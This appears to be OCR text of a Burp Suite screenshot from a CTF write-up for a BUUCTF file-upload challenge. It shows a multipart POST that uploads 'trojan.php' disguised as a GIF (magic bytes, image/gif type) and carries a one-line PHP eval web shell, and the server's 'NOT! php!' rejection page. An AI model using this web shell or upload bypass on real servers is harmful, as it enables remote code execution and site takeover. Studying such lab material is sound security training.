 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------28043525846929069844047077880
8 Content-Length: 370
9 Origin: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28043525846929069844047077880
16 Content-Disposition: form-data; name="file"; filename="trojan.php"
17 Content-Type: image/gif
18
19 GIF8
20 <?php @eval($_POST["a"]);?>
21
22 -----------------------------28043525846929069844047077880
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 -----------------------------28043525846929069844047077880--
27
Response
Pretty Raw Hex Render \n
32 <div class="Vidage">
33 <div class="Vidage__image">
</div>
34 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
35 <source src="videos/bg.webm" type="video/webm">
36 <source src="videos/bg.mp4" type="video/mp4">
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 NOT! php!
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55